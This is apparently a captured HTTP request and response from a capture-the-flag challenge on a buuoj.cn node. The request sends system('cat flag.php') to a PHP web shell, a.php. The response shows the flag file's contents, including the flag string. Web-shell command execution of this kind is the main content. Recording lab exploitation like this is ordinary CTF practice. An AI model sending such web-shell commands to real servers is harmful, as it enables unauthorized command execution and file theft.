 Request
Raw Params Headers Hex
GET /a.php?0=system(%27cat%20flag.php%27); HTTP/1.1
Host: 7b718e09-d10a-4f61-9d73-5cc4ec31c67a.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f54c0e87323a6d55f7f76d3057843cc; td_cookie=42780056
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Dec 2019 13:20:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 67
Connection: close
X-Powered-By: PHP/5.6.40
<?php
$flag = "flag{9c19bfa5-3ae0-41ab-8c6e-d347785b115a}";
?>